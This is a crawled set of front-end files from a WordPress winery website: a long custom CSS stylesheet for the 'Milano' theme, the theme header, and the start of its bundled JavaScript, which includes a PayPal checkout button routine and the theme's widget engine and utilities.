.main_menu .open_arrow span{color: #f4f0f0;}
.main_menu button.toggle-menu em {background-color: #f4f0f0; }

.main_menu .menu-item > a:hover, .main_menu .menu-item.open > a {color: #f4f0f0;}

.main_menu .sub-menu a{color: #9f9f9f;}
.main_menu .sub-menu .sub-menu a{color:#9f9f9f;}

.main_menu .sub-menu > .menu-item>a:hover, .main_menu .sub-menu > .menu-item.open>a{color: #ffffff;}


.post_box:hover .title4, .post_track.open .post_box .title4{color: #fff;}

.main_menu .sub-menu li>a>em,
.main_menu .sub-menu li.open>a>em,
.main_menu .sub-menu li:hover>a>em,
.main_menu .sub-menu li.open>a>em,
.main_menu .current_page_item>a>em{color: #fff;background: #383839;}
.main_menu .sub-menu .menu-item.current-menu-parent>a,
.main_menu .sub-menu .menu-item.current_page_item>a{
	color: #ffffff;
}

.main_menu .sub-menu .sub-menu li:hover>a>em,
.main_menu .sub-menu .sub-menu li.open>a>em
{color: #fff;}

.main_menu .sub-menu .sub-menu a{color: #9f9f9f;}
.main_menu .sub-menu .sub-menu a:hover,
.main_menu .sub-menu .sub-menu .current-menu-item>a{color: #ffffff;}

/*.main_menu:before{
	display: block;
	position: absolute;
	content: "";
	width: 100%;
	height: 200%;
	left: 0;
	top: 0;
	z-index: 0;
}*/

.sf-sub-indicator:hover,
.non_touch_device .main_menu:hover .menu-item.open>a>.sf-sub-indicator,
.main_menu.ihover .menu-item.open>a>.sf-sub-indicator,
.widget_menu .menu-item.open>a>.sf-sub-indicator{
	background-color: #242425;
}

li ul .sf-sub-indicator:hover,
.non_touch_device .main_menu:hover li ul  .menu-item.open>a>.sf-sub-indicator,
.main_menu.ihover li ul  .menu-item.open>a>.sf-sub-indicator,
.widget_menu li ul  .menu-item.open>a>.sf-sub-indicator{
	background-color: #242425;
}


.post_box.open{	color: #6e6e6f;}

.close_btn{background-color:#fff;}


.test_btn.prev{
	background: #efefef url('../images/prev_arrow.png') 47% 6px no-repeat;}
.test_btn.next{
	background: #efefef url('../images/next_arrow.png') 50% 6px no-repeat;
}



/* ====================== FONTS OPTIONS ============= */

body{
	font-family: 'Times New Roman', Times, serif;
	/*font-style: normal;*/
	font-size: 13px;
	line-height: 18px;
}
#content, .header_content, #slider_box {font-style: normal;}
.sf-menu a{font-size: 16px;line-height: 20px;}
.sf-menu .menu-test-container{display: none;}

.main_menu .sub-menu a{font-size: 14px;}

.main_menu .sub-menu .sub-menu a{font-size: 12px;}

footer{font-size: 10px;line-height: 1.23em;}


/* bg slider */

#slider_box .slide {
	display: none;
	overflow: hidden;
	position: absolute;
	height:100%;
	width: 100%;
}

#slider_box .slide .img{
	height:100%;
	width: 100%;
	position: absolute;
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #ffffff;

	background-size: cover;
}
.slider_box .intro .title{

}
#slider_box .active{
	z-index: 1;
}

.sub_wrap:after,
.page .close_btn,
.page .feedback .sub_wrap:after,
.page .jp-play:hover,
.page .jp-pause,
.page .th_list_animated li:hover,
body.search .navigation a,
.page .testimonials .controls a
{
	background-color: #ffffff;
}

.sub_wrap,
.page .close_btn:after,
.page .feedback .sub_wrap,
.page .jp-play,
.page .jp-play-bar,
.page .jp-volume-bar-value,
body.search .navigation a:after,
.page .testimonials .controls a:hover,
.pagination li a:hover, .pagination li .current
{
	background-color: #a28c46;	
}

.page .more_info{
	color: #ffffff;
}
.page .more_info:hover{
	color: #a28c46;	
}

/* ===================================
	Single Blog options Start
   ===================================*/
.single-post .post_box a,
.single-post .commentlist div strong a:hover,
.single-post .testimonial_author,
.single-post .post_box .more-link:hover{
	color: #a28c46;
}
.single-post .post_box a:hover,
.single-post .ui-state-active .post_box a,
.single-post .post_box .trigger.active>a,
.single-post .post_box .ui-tabs .ui-tabs-nav li.ui-tabs-active>a,
.single-post .commentlist div strong, 
.single-post .commentlist div strong a,
.single-post .post_box .more-link
{
	color: #ffffff;
}

.single-post .post_box .postmetadata .inner{
	background-color: #000000;
	color: #ffffff;
}
.single-post .post_box:hover .postmetadata .inner,
.single-post .post_track.open .post_box .postmetadata .inner{
	color: #000000;
}

.single-post .post_box:hover .postmetadata .inner,
.single-post .post_track.open .post_box .postmetadata .inner{
	background-color: #a28c46;
}

.single-post .close_btn,
.single-post .nav_btn,
.single-post .navigation a,
.single-post .comments-area .sub_wrap:after,
.single-post .comment-respond .sub_wrap:after,
.single-post .testimonials .controls a
{
	background-color: #ffffff;
}
.single-post #commentform #submit{
	color: #ffffff;
}
.single-post #commentform #submit:hover{
	color: #000000;
}

.single-post .close_btn:after,
.single-post .nav_btn:after,
.single-post .navigation a:after,
.single-post .comments-area .sub_wrap,
.single-post .comment-respond .sub_wrap,
.single-post .th_list_animated li:hover,
.single-post .jp-play,
.single-post .jp-play-bar,
.single-post .jp-volume-bar-value,
.single-post .testimonials .controls a:hover
{
	background-color: #a28c46;
}
.single-post .jp-play:hover,
.single-post .jp-pause{
	background-color: #ffffff;
}

.single-post .post_box{
	color: #79797a;
	background-color: transparent;
}

.single-post .post_box.preview:hover,
.single-post .post_track.open:after,
.single-post .post_track.open .post_box,
.single-post .ui-tabs .ui-tabs-nav li.ui-tabs-active:after{
	color: #79797a;
	background: #242425;
}


.single-post h1,
.single-post h2,
.single-post h3,
.single-post h4,
.single-post h5,
.single-post h6{
	color: #000000;
}
/*.comment-reply-title,*/
.single-post .post_box:hover h1,
.single-post .post_box:hover h2,
.single-post .post_box:hover h3,
.single-post .post_box:hover h4,
.single-post .post_box:hover h5,
.single-post .post_box:hover h6,
.single-post .post_track.open .post_box h1,
.single-post .post_track.open .post_box h2,
.single-post .post_track.open .post_box h3,
.single-post .post_track.open .post_box h4,
.single-post .post_track.open .post_box h5,
.single-post .post_track.open .post_box h6{
	color: #ffffff;
}

/*.single-post .post_box:hover .postmedata,
.single-post .post_track.open .post_box .postmedata{
	color: #a28c46;
}*/
/* ===================================
	Single Blog options END
   ===================================*/

/* ===================================
	Classic Blog Listing Start
   ===================================*/
.solid_box .blog_box{
	color: #79797a;
}
.solid_box .blog_box h3,
.solid_box .blog_box h3 a,
body.search .solid_box h3,
body.search .solid_box h3 a{
	color: #ffffff;
}
.solid_box .blog_box li.wrapper:hover h3 a,
body.search .solid_box .posts_list>li:hover h3 a{
	color: #a28c46;
}

.solid_box .blog_box .more-link,
body.search .solid_box .more-link{
	color: #ffffff;
}
.solid_box .blog_box .more-link:hover,
body.search .solid_box .more-link:hover{
	color: #a28c46;
}
.solid_box .blog_box .posts_list li>figure a:hover:after,
body.search .solid_box .posts_list li>figure a:hover:after{
	background-color: #a28c46;
}

.solid_box .blog_box .postmetadata>.inner,
body.search .solid_box .postmetadata>.inner{
	background-color: #a28c46;
	color: #ffffff;
}

.solid_box .blog_box .posts_list li:hover .postdata_rollover,
body.search .solid_box .posts_list li:hover .postdata_rollover{
	background-color: #000000;
	color: #ffffff;
}

/* ===================================
	Classic Blog Listing END
   ===================================*/

/* ===================================
	Carousel Blog Listing Start
   ===================================*/


.carousel.blog_carousel .carousel_list .title1>.inner{
	background-color: #000000;
	color: #ffffff;
}

.carousel.blog_carousel .carousel_list .title_rollover{
	background-color: #b0b823;
}

.carousel.blog_carousel .carousel_list .title .postmetadata{
	background-color: #b0b823;
}

.carousel.blog_carousel .carousel_list .title .postmetadata span,
.carousel.blog_carousel .carousel_list .title .postmetadata strong{
	color: #000000;
}

.carousel.blog_carousel .carousel_list li .title_rollover .postmetadata{
	background-color: #000000;
}

.carousel.blog_carousel .carousel_list .title_rollover .postmetadata span,
.carousel.blog_carousel .carousel_list .title_rollover .postmetadata strong{
	color: #ffffff;
}

.carousel.blog_carousel .carousel_list .title_rollover>.inner{
	background-color: #b0b823;
	color: #ffffff;
}

.carousel.blog_carousel .carousel_list .title_rollover>.inner .description{
	color: #33350a;
}
.carousel.blog_carousel .carousel_list .rollover_title{
	color: #ffffff;
}
.carousel.blog_carousel .nav_btn{
	background-color: #ffffff;
}

.blog_carousel.carousel .nav_btn:after{
	background-color: #a28c46;
}

/* ===================================
	Carousel Blog Listing END
   ===================================*/

/* ===================================
	Portfolio Single Post Start
   ===================================*/
.single-th_portfolio .post_box a,
.single-th_portfolio .commentlist div strong a:hover,
.single-th_portfolio .testimonial_author,
.single-th_portfolio .post_box .more-link:hover{
	color: #a28c46;
}
.single-th_portfolio .post_box a:hover,
.single-th_portfolio .post_box .trigger.active>a,
.single-th_portfolio .post_box .ui-tabs .ui-tabs-nav li.ui-tabs-active>a,
.single-th_portfolio .commentlist div strong,
.single-th_portfolio .commentlist div strong a,
.single-th_portfolio .post_box .more-link{
	color: #ffffff;
}

.single-th_portfolio .close_btn,
.single-th_portfolio .nav_btn,
.single-th_portfolio .navigation a,
.single-th_portfolio .comments-area .sub_wrap:after,
.single-th_portfolio .comment-respond .sub_wrap:after,
.single-th_portfolio .jp-play:hover,
.single-th_portfolio .jp-pause,
.single-th_portfolio .testimonials .controls a
{
	background-color: #ffffff;
}
.single-th_portfolio .close_btn:after,
.single-th_portfolio .nav_btn:after,
.single-th_portfolio .navigation a:after,
.single-th_portfolio .comments-area .sub_wrap,
.single-th_portfolio .comment-respond .sub_wrap,
.single-th_portfolio .jp-play,
.single-th_portfolio .jp-play-bar,
.single-th_portfolio .jp-volume-bar-value,
.single-th_portfolio .testimonials .controls a:hover
{
	background-color: #a28c46;
}

.single-th_portfolio .post_box{
	color: #79797a;
	background-color: transparent;
}

.single-th_portfolio .post_box.preview:hover,
.single-th_portfolio .post_track.open:after,
.single-th_portfolio .post_track.open .post_box,
.single-th_portfolio .ui-tabs .ui-tabs-nav li.ui-tabs-active:after{
	color: #79797a;
	background-color: #242425;
}

.single-th_portfolio h1,
.single-th_portfolio h2,
.single-th_portfolio h3,
.single-th_portfolio h4,
.single-th_portfolio h5,
.single-th_portfolio h6{
	color: #000000;
}
/*.comment-reply-title,*/
.single-th_portfolio .post_box:hover h1,
.single-th_portfolio .post_box:hover h2,
.single-th_portfolio .post_box:hover h3,
.single-th_portfolio .post_box:hover h4,
.single-th_portfolio .post_box:hover h5,
.single-th_portfolio .post_box:hover h6,
.single-th_portfolio .post_track.open .post_box h1,
.single-th_portfolio .post_track.open .post_box h2,
.single-th_portfolio .post_track.open .post_box h3,
.single-th_portfolio .post_track.open .post_box h4,
.single-th_portfolio .post_track.open .post_box h5,
.single-th_portfolio .post_track.open .post_box h6{
	color: #ffffff;
}

/* ===================================
	Portfolio Single Post END
   ===================================*/

/* ===================================
	Portfolio Carousel Start
   ===================================*/

/*.portfolio-carousel*/

.portfolio-carousel .title .inner{
	background: #000000;
	color: #ffffff;
}

.portfolio-carousel .title_rollover{
	background: #a28c46;
	color: #ffffff;
}

.portfolio-carousel .nav_btn{
	background-color: #ffffff;
}

.portfolio-carousel .nav_btn:after{
	background-color: #a28c46;
}


/* ===================================
	Portfolio Carousel END
   ===================================*/

/* ===================================
	Slideshow Carousel Start
   ===================================*/
.page-template-template-slideshow-php .slideshow_banner .title2 {
	color: #000000;
}

.page-template-template-slideshow-php .slideshow_banner{
	background-color: transparent;
	color: #79797a;
}

.page-template-template-slideshow-php .slideshow_settings{
	background-color: #1c1c1c;
}

.page-template-template-slideshow-php .timeline{
	background-color: #b8bf37;
}

.page-template-template-slideshow-php a.nav_btn
{
	background-color: #ffffff;
}

.page-template-template-slideshow-php a.nav_btn:after,
.page-template-template-slideshow-php ul.thumb_list li a span.loop em,
.page-template-template-slideshow-php ul.thumb_list li a:after{
	background-color: #b8bf37;
}

/* ===================================
	Slideshow Carousel END
   ===================================*/

/* ===================================
	BG Slideshow Start
   ===================================*/

.timeline{
	background-color: #a28c46;
}

/* ===================================
	BG Slideshow END
   ===================================*/

/* ===================================
	Sidebars Start
   ===================================*/

.post_track .widget-area .widget{
	background: #1d1d1e;
	color: #79797a;
}
.single-th_portfolio .widget-area .widget_tag_cloud a,
.single-post .widget-area .widget_tag_cloud a{
	color: #79797a;
}

.widget-area .widget-title, 
.widget-area .widget-title a,
.widget-area .widget_menu li a,
.widget-area .widget_archive li a, 
.widget-area .widget_categories ul li a, 
.widget-area .widget_meta ul li a, 
.widget-area .widget_nav_menu ul li a, 
.widget-area .widget_pages li a, 
.widget-area .widget_rss ul li a
{
	color: #ffffff;
}

.widget-area .widget a,
.widget-area .widget a.title:hover{
	color: #b8bf37;
}

.flickr_badge_image a:hover:after, .widget_popular_posts li>a:hover:after, .widget_recent_posts li>a:hover:after{
	background-color: #b8bf37;
}

.widget-area .widget a:hover,
.widget .widget-title a,
.widget-area .widget a.title,
.widget_menu li:hover>a,
.widget_menu li.current-menu-item>a,
.widget_menu li.current_page_parent>a,
#today>a{
	color: #ffffff;
}

.widget-area .testimonials .controls a:hover{
	background-color: #b8bf37;
	background-position: 50% -13px;
}


.widget-area .custom_menu>li:hover>a,
.widget-area .widget_pages li:hover a,
.widget-area li.current_page_item>a,
.widget-area li.current_page_parent>a,
.widget-area li.menu-item.open>a,
.widget-area .widget_tag_cloud a:hover, 
.widget-area .widget_meta ul li:hover a,
.widget-area .widget_categories ul li:hover a, 
.widget-area .widget_archive ul li:hover,
.widget-area .sub_wrap,
.widget-area #wp-calendar td#today,
.widget-area .widget_tag_cloud a:hover,
.widget-area .widget_calendar #prev a:hover,
.widget-area .widget_calendar #next a:hover,
.widget-area .widget_rss ul li a:hover,
#searchform input[type="submit"], 
.widget_search input[type="submit"]{
	background-color: #b8bf37;
}

.widget-area .widget_archive ul li:hover a,
.widget-area .widget_categories ul li:hover a,
.widget-area .widget_meta ul li:hover a,
.widget-area .widget_nav_menu ul li:hover a,
.widget-area .widget_pages ul li:hover a,
.widget-area .widget_rss ul li:hover a, 
.widget-area .custom_menu>li:hover>a,
.widget-area .side_menu .current_page_item>a,
.widget-area .side_menu .current_page_parent>a{
	border-color: #b8bf37;
}

.widget-area ul ul ul a{
	background: none !important;
}

.widget-area .testimonial_author,
.widget-area .custom_menu ul ul li a:hover{
	color: #b8bf37;
}

.widget-area .testimonials .controls a,
.widget-area #searchform .sub_wrap:after, 
.widget-area .widget_feedburner .sub_wrap:after,
.widget-area .widget_calendar #prev a,
.widget-area .widget_calendar #next a,
.widget-area #searchform .sub_wrap:after,
.widget-area .widget_feedburner .sub_wrap:after,
.widget-area .sub_wrap:after,
.widget-area .sub_wrap:after,
#searchform input[type="submit"]:hover, 
.widget_search input[type="submit"]:hover{
	background-color: #ffffff;
}

.widget-area #wp-calendar td#today{
	border-color: #b8bf37;
}
.widget-area .testimonials .controls a,
.page .testimonials .controls a,
.single-post .testimonials .controls a,
.single-th_portfolio .testimonials .controls a{
	background-position: 50% 6px;
}
.page .testimonials .controls a:hover,
.single-post .testimonials .controls a:hover,
.single-th_portfolio .testimonials .controls a:hover{
	background-position: 50% -13px;
}

/**/

/* ===================================
	Sidebars END
   ===================================*/

/*.th_portfolio .post_box, .th_portfolio .post_box.preview{
	color: #79797a;
}

.th_portfolio .open .post_box,
.th_portfolio .post_box:hover,
.th_portfolio .post_track.open .post_box,
.th_portfolio .post_track .post_box.preview:hover
{
	color: #79797a;
}*/

/*.th_portfolio .post_box .title4{
	color: #000000;
}*/

/*.th_portfolio .open .post_box .title4,
.th_portfolio .post_box:hover .title4
{
	color: #ffffff;
}*/

@media only screen and (max-width: 802px) {
	/*Single Blog*/
	.single-post .post_box .postmetadata .inner,
	.single-post .post_track .post_box .postmetadata .inner{
		color: #000000;
	}

	.single-post .post_box .postmetadata .inner,
	.single-post .post_track .post_box .postmetadata .inner{
		background-color: #a28c46;
	}
	.single-post .post_box,
	.single-post .post_box,
	.single-post .post_track:after,
	.single-post .post_track.open .post_box{
		color: #79797a;
		background: #242425;
	}
	/*.comment-reply-title,*/
	.single-post .post_box h1,
	.single-post .post_box h2,
	.single-post .post_box h3,
	.single-post .post_box h4,
	.single-post .post_box h5,
	.single-post .post_box h6,
	.single-post .post_track .post_box h1,
	.single-post .post_track .post_box h2,
	.single-post .post_track .post_box h3,
	.single-post .post_track .post_box h4,
	.single-post .post_track .post_box h5,
	.single-post .post_track .post_box h6{
		color: #ffffff;
	}

	/*Single portfolio*/
	.single-th_portfolio .post_box,
	.single-th_portfolio .post_track.open:after,
	.single-th_portfolio .post_track.open .post_box{
		color: #79797a;
		background-color: #242425;
	}

	/*.comment-reply-title,*/
	.single-th_portfolio .post_box h1,
	.single-th_portfolio .post_box h2,
	.single-th_portfolio .post_box h3,
	.single-th_portfolio .post_box h4,
	.single-th_portfolio .post_box h5,
	.single-th_portfolio .post_box h6,
	.single-th_portfolio .post_track.open .post_box h1,
	.single-th_portfolio .post_track.open .post_box h2,
	.single-th_portfolio .post_track.open .post_box h3,
	.single-th_portfolio .post_track.open .post_box h4,
	.single-th_portfolio .post_track.open .post_box h5,
	.single-th_portfolio .post_track.open .post_box h6{
		color: #ffffff; 
	}

	/*---> Main Menu <---*/
	.main_menu .sub-menu,
	.main_menu .sf-menu2, 
	.main_menu .open_arrow{background-color: #1d1d1e;}
	
	.main_menu .open_arrow:hover,
	.main_menu .open_arrow.active{ background-color: #a28c46 !important;}

	/* --------> Slideshow <-----------*/
	.page-template-template-slideshow-php .slideshow_banner{
		background-color: #2a241f;
	}
	.page-template-template-slideshow-php .slideshow_banner .title2{
		color: #ffffff;
	}
}

.logo {max-width:100%;}

.alignleft, .f_left { align: center;}

header.p_rel.wrapper {background-image: url('http://www.advanc3dstudio.com/malvezzitest/wp-content/uploads/2015/06/gradient5.png'); background-repeat: repeat-x; }

header {padding:0px;}

.menu-item {opacity:.8;}

.title3 {display:none;}

.solid_box {margin-left:auto;
margin-right:auto;}

body {font-size:16px;}

.post_box  {font-size:16px;}

.contact_box  {font-size:16px;}

.main_menu .open_arrow::before, .open_arrow1::before {background-image: url ('http://www.advanc3dstudio.com/malvezzitest/wp-content/uploads/2015/06/nav_arrow.png'); width:70px;}

.main_menu .sub-menu a, .widget_menu .sub-menu a {text-transform:none;}

.solid_box .widget-area {margin-top:-587px;}

#CDSWIDSSP {text-align:center!important;}

div#CDSWIDSSP.widSSP.widSSPnarrow {width:100%!important;}

footer {font-size:13px;} 

.global_wrap {background-color:#000000;}

.footer_left {width:75%;}

.m-5.pop-up-cc {z-index:999999!important;}

@media screen and (max-device-width: 640px) {
.footer_left {width:100%;}
}

.gallery img {border: 0px solid #000000 !important;}




--- FILE ---
content_type: text/css
request_url: http://www.castellomalvezzi.com/wp-content/themes/milano/style.css
body_size: 289
content:
/*
Theme Name: Milano
Version: 1.5.1
Theme URI: http://milano.themoholics.com 
Description: Premium WordPress theme that is perfect for restaurants websites, but also suits well for any other needs.
Author: themoholics
Author URI: http://themoholics.com/
License: Themeforest licenses
License URI: http://themeforest.net/licenses
Tags: red, white, gray, two-columns, fixed-layout, threaded-comments, translation-ready, custom-menu, responsive-layout
*/


--- FILE ---
content_type: application/javascript
request_url: http://www.castellomalvezzi.com/wp-content/themes/milano/js/sprite.js
body_size: 60926
content:
// last updated 2015-04-28 12:18:36

// file 0.engine.js start
function initPayPalButton() {
	var shipping = 0;
	var quantity = parseInt(4);
	const prices = {'STANDARD': 100, 'PREMIUM': 150}
	var selectedPrice = 100;
	var itemOptions = document.querySelector("#smart-button-container #item-options");
	if(itemOptions) {
		var box = 'STANDARD';
		console.log(selectedPrice , box);
		itemOptions.addEventListener('change', (el) => {
			box = el.target.value;
			selectedPrice = parseFloat(prices[el.target.value]);
			console.log(selectedPrice , box);

		});
		var quantitySelect = document.querySelector("#smart-button-container #quantitySelect");
		if (!isNaN(quantity)) {
			quantitySelect.style.visibility = "visible";
		}
		var orderDescription = 'S-Box 2.0';
		if (orderDescription === '') {
			orderDescription = 'Item';
		}
		paypal.Buttons({
			style: {
				shape: 'pill',
				color: 'white',
				layout: 'vertical',
				label: 'checkout',
			},
			createOrder: function (data, actions) {
				console.log('PAYPAL CREATE ORDER');
				var selectedItemDescription = "S-BOX 2.0 - "+ box;
				var selectedItemPrice = selectedPrice;

				var tax = (0 === 0 || false) ? 0 : (selectedItemPrice * (parseFloat(0) / 100));
				if (quantitySelect.options.length > 0) {
					quantity = parseInt(quantitySelect.options[quantitySelect.selectedIndex].value);
				} else {
					quantity = 1;
				}
				tax *= quantity;
				tax = Math.round(tax * 100) / 100;
				var priceTotal = quantity * selectedItemPrice + parseFloat(shipping) + tax;
				priceTotal = Math.round(priceTotal * 100) / 100;
				var itemTotalValue = Math.round((selectedItemPrice * quantity) * 100) / 100;
				console.log("TOTAL PRICE:" + itemTotalValue);
				return actions.order.create({
					purchase_units: [{
						description: orderDescription,
						amount: {
							currency_code: 'EUR',
							value: priceTotal,
							breakdown: {
								item_total: {
									currency_code: 'EUR',
									value: itemTotalValue,
								},
								shipping: {
									currency_code: 'EUR',
									value: shipping,
								},
								tax_total: {
									currency_code: 'EUR',
									value: tax,
								}
							}
						},
						items: [{
							name: selectedItemDescription,
							unit_amount: {
								currency_code: 'EUR',
								value: selectedItemPrice,
							},
							quantity: quantity
						}]
					}]
				});
			},
			onApprove: function (data, actions) {
				return actions.order.capture().then(function (orderData) {

					// Full available details
					console.log('ORDER COMPLETE', orderData);

					// Show a success message within this page, e.g.
					const element = document.getElementById('paypal-button-container');
					element.innerHTML = '';
					element.innerHTML = '<h3>Thank you for your payment!</h3><br/><br/>'
				});

			},
			onError: function (err) {
				console.log(err);
			},
		}).render('#paypal-button-container');
	}
}
initPayPalButton();
try { 
/* declare global scope */
if (!window.console) console = {log: function() {}};
var Core = function($) {
	
	var widgets = [],
		lib = [];

	this.DEBUG = false;

	var extendDefaults = function(obj, options) {
		for (var option in obj.defaults) {
			obj[option] = (options && options.hasOwnProperty(option)) ? options[option] : obj.defaults[option];
		}
	};
	
	var inherit = function(className, options) {
		var parent = lib[className]['extends'] || 'Base';
		if (!(parent in lib)) { throw 'no such parent';}
		if (parent !== 'Base') {
			inherit(parent, options);
		}
		lib[className].definition.prototype = new lib[parent].definition($);
		// extend parent options by incoming options
		extendDefaults(lib[className].definition.prototype, options);
	};
	
	this.defaults = {
		'prefix': 'ml',
		'themePath': '/wp-content/themes/milano',
		'origin':'',
		'disableSound': false,
		'menu_opened': false,
		'preloaderColor': '#000'
	};

	this.init = function(objects, options) {
		if (typeof(objects) !== 'object') throw('invalid data input');
		
		extendDefaults(this, options);

		for(var i in objects) {
			try {
				
				if (!(objects[i].type in lib)) { throw 'no such widget type'; }
				
				inherit(objects[i].type, objects[i].options);
				
				// construct
				widgets[objects[i].id] = new lib[objects[i].type].definition($);
				extendDefaults(widgets[objects[i].id], objects[i].options);
				
				// init if exist with data object
				if ('init' in widgets[objects[i].id]) {
					widgets[objects[i].id].init(objects[i].data);
					log(objects[i].id + '(' + objects[i].type + ') inited');
				}

			} catch(e) {
				console.error(objects[i].id + '(' + objects[i].type + ') ' + e);
			}
		}
		core.dispatcher.fire('theme-init');
	};
	
	this.getWidget = function(id) {
		return widgets[id];
	};
	
	this.addWidgetClass = function(obj) {
		lib[obj['class']] = obj;
	};
	
};

var core = new Core(jQuery);
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file 0.engine.js'); }

// file 0.engine.js end

// file 0.utils.js start

try { 
/* servise functions */

var log = function(q) {
	if (core.DEBUG && console) {
		console.log(q);

	}
};

function random(min, max, except) {
	var value = Math.floor(Math.random() * (max - min));
	return (except !== value) ? value : random(min, max, except);
}

/* utils */
Core.prototype.dispatcher = {
	events: [],
	addEventlistener: function(event, ctx, callback) {
		this.events[event] = this.events[event] || [];
		if ( this.events[event] ) {
			this.events[event].push([ctx, callback]);
		}
	},
	removeEventlistener: function(event,callback) {
		if ( this.events[event] ) {
			var listeners = this.events[event];
			for ( var i = listeners.length-1; i>=0; --i ){
				if ( listeners[i][1] === callback ) {
					listeners.splice( i, 1 );
					return true;
				}
			}
		}
		return false;
	},
	fire: function() {
		if ( this.events[arguments[0]] ) {
			var listeners = this.events[arguments[0]], len = listeners.length,
				args = Array.prototype.slice.call(arguments);
			args.splice(0,1);
			while ( len-- ) {
				var ctx = listeners[len][0],
					callback = listeners[len][1];

				try { callback.apply(ctx, args); } catch (e) { log(e); }//callback with self
			}
		}
	}
};

Core.prototype.server = {
	
	cache: [],

	get: function(url, data, callback, noCache){
		resp = {'status': 'error', 'data': {}};
		if (!noCache && cache[url]) {
			return cache[url];
		}
		jQuery.ajax({
			'url' : url,
			'data' : data,
			'success' : function(data) {
				resp.status = 'success';
				resp.data = data;
				cache[url] = resp;
				callback();
				return resp;
			},
			'error' : function(data){ callback(); return resp; }
		});
	},

	post: function(url, data, callback) {
		resp = {'status': 'error'};
		jQuery.ajax({
			'url' : url,
			'type' : 'post',
			'data' : data,
			'success' : function(data){
				resp.status = 'success';
				resp.data = data;
				callback();
				return resp;
			},
			'error' : function(data){ callback(); return resp; }
		});
	}
};

Core.prototype.animate = function($obj, cssObj, time, easing, callback) {
	if(core.isIE9orLower()){
		$obj.stop().animate(cssObj, time, easing, callback);
	} else {
		core.coolAnimate($obj, cssObj, time);
	}
};

Core.prototype.transition = function($obj, cssObj, time, easing, callback, cssClass) {
	if(core.isIE9orLower()) {
		$obj.stop().animate(cssObj, time, easing, callback);
	} else {
		$obj.addClass(cssClass || 'trans').css(cssObj);
	}
};

Core.prototype.coolAnimate = function($obj, cssObj, time) {
	var from = 'from{', to = 'to {';
	for (var key in cssObj) {
		from += key + ': ' + $obj.css(key) + '; ';
		to	 += key + ': ' + cssObj[key] + '; ';
	}
	from += '}';
	to	 += '}';
	jQuery('#scenario').text('$keyframes anim1{' + from + to + '}$-webkit-keyframes anim1{' + from + to + '}');
	$obj.css(jQuery.extend({
		"animation-name": 'anim1',
		"animation-duration": time + "s",
		"-webkit-animation-name": 'anim1',
		"-webkit-animation-duration": time + "s"
	}, cssObj));
};

/*
 * @todo look for better browser check 
 */
Core.prototype.isIE9orLower = function() {
	return (jQuery.browser.msie && jQuery.browser.version.indexOf('10') === -1);
};

Core.prototype.browser = {
	'isIE': function() { return jQuery.browser.msie; },
	'IEversion': function() { return parseFloat(navigator.appVersion.split("MSIE")[1]); }
}

Core.prototype.preload = function(arrayOfImages) {
	jQuery(arrayOfImages).each(function() {
		if(this.src){
			(new Image()).src = this.src;
		}
	});
};

Core.prototype.preloader = {
	'mobileDevice': false,
	'init': function(){
		if (core.browser.isIE() && core.browser.IEversion() < 9) return this;
		if( navigator.userAgent.match(/Android/i) ||
			navigator.userAgent.match(/webOS/i) ||
			navigator.userAgent.match(/iPhone/i) ||
			navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/iPod/i)){
				this.mobileDevice = true;
			}
		var circleCanvas = document.getElementById('circleC'),
			circleCTX = circleCanvas.getContext('2d'),
			ca=0;
	
		var drawC = function() {
			circleCTX.clearRect (0,0,100,100);
			circleCTX.strokeStyle = core.preloaderColor;
			circleCTX.lineWidth = 4;
			circleCTX.beginPath();
			circleCTX.arc(50, 50, 24, (Math.PI*ca)-4, Math.PI*ca, true);
			circleCTX.stroke();
			ca+=0.15;
			ca = ca>2?0:ca;
		};
		core.dispatcher.addEventlistener('window_resize', this, function(responsive) {
			winW = jQuery(window).width();
			winH = jQuery(window).height();
		});
		var timerC = setInterval(drawC, 40);
		return this;
	},
	'show': function(){
		if (core.browser.isIE() && core.browser.IEversion() < 9) return this;
		if(jQuery('#circleC').is(':hidden')){
			jQuery('#circleC').show().css('opacity', '0');
			jQuery('#circleC').stop(true).animate({opacity:'1'}, 300);
			if(!this.mobileDevice){
				jQuery(document).bind('mousemove', this.loadingDraw);
			}else{
//				jQuery('#circleC').css({left:((winW-100)/2)+'px', top:((winH-100)/2)+'px'});
			}
		}
		return this;
	},
	'hide': function(){
		if (core.browser.isIE() && core.browser.IEversion() < 9) return this;
		if(!jQuery('#circleC').is(':hidden')){
			jQuery('#circleC').stop(true).animate({opacity:'0'}, 300, function(){
				jQuery('#circleC').hide(); 
			});
			jQuery(document).unbind('mousemove', this.loadingDraw);
		}
		return this;
	},
	'loadingDraw': function(evt){
		jQuery('#circleC').css({left:(evt.pageX-110)+'px', top:(evt.pageY-50)+'px'});
	}
};

Core.prototype.cookie = {
	'get': function(c_name) {
		var c_value = document.cookie;
		var c_start = c_value.indexOf(" " + c_name + "=");
		if (c_start == -1) {
			c_start = c_value.indexOf(c_name + "=");
		}
		if (c_start == -1) {
			c_value = null;
		} else {
			c_start = c_value.indexOf("=", c_start) + 1;
			var c_end = c_value.indexOf(";", c_start);
			if (c_end == -1) {
				c_end = c_value.length;
			}
			c_value = unescape(c_value.substring(c_start,c_end));
		}
		return c_value;
	},
	'set': function(c_name, value, exdays) {
		var exdate = new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value = escape(value) + ';';
		c_value += (exdays == null) ? "" : "expires="+exdate.toUTCString();
		c_value += 'path=/;';
		document.cookie = c_name + "=" + c_value;
	}
};

Core.prototype.swipe = function($obj, options){
	if(core.touch) {
		options.swipeMoving = options.swipeMoving || function(){};
		$obj.swipe(options);
	}
};

Core.prototype.sound = (core.cookie.get('sound') != 'off');

Core.prototype.touch = 'ontouchstart' in document.documentElement;

Core.prototype.retina = (!!window.devicePixelRatio ? window.devicePixelRatio : 1) > 1;

Core.prototype.isSafari = navigator.vendor.indexOf("Apple")==0 && /\sSafari\//.test(navigator.userAgent); 

} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file 0.utils.js'); }

// file 0.utils.js end

// file Base.js start

try { 
core.addWidgetClass({'class' : 'Base', 'definition' : function($) {
		
	this.defaults = {
		'selector': 'body',
		'ajaxUrl': ThemeData.AJAX_URL,
	};
	
	var that = this,
		myAudio,
		bgAudio,
		canPlay = true;
	
	this.removePreloader = function() {
		$('.preloader')
			.stop()
			.animate({'width': '100%'}, 100, function(){
				$(this).remove();
			});
			
	};
	
	this.startPreloader = function() {
		$('.preloader').animate({'width': '90%'}, 1000);
